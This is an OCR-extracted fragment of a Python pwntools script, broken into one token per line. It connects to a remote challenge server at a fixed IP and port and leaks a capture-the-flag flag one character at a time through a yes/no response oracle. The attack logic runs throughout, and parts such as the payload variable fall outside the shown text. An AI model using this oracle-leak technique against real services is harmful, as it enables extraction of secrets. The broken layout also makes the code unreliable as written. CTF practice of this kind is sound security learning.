
        r
=
remote
(
'47.104.190.38'
,
12001
)
        r
.
recvuntil
(
' index:'
)
        r
.
sendline
(
str
(
to_fxxk
)
)
        r
.
recvuntil
(
'y much!'
)
        r
.
send
(
jm
)
        r
.
recvuntil
(
'f size:'
)
        r
.
sendline
(
str
(
i
)
)
        r
.
recvuntil
(
'me:'
)
        r
.
send
(
'a'
)
        r
.
recvline
(
)
        leak
=
int
(
r
.
recv
(
1
)
,
10
)
print
 leak

print
 i

if
 leak 
==
1
:
            flag
+=
chr
(
i
-
1
)
            to_fxxk
+=
1
if
 i
-
1
==
ord
(
'}'
)
:
                pause
(
)